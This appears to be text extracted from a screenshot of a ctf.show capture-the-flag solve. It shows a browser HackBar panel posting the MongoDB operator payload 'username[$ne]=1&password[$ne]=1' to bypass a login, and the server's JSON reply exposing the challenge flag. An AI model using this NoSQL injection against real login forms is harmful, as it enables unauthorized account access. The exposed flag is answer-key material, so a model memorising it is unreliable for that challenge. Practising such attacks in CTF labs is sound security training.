 {"code":0,"msg":"\u767b\u9646\u6210\u529f ","count":1,"data":[{"_id":{"$oid":"66f19a52d5d8bfacfb72bc2f"},"username":"flag","password":"ctfshow{a14655af-3cac-4e0f-a149-5d9de35f7009}"}]}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://454c6747-3e0f-44b5-a4cc-957d09c3c208.challenge.ctf.show/api/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
username[$ne]=1&password[$ne]=1
Name Value
sec-ch-ua "Google Ch
Name Value
sec-ch-ua-mobile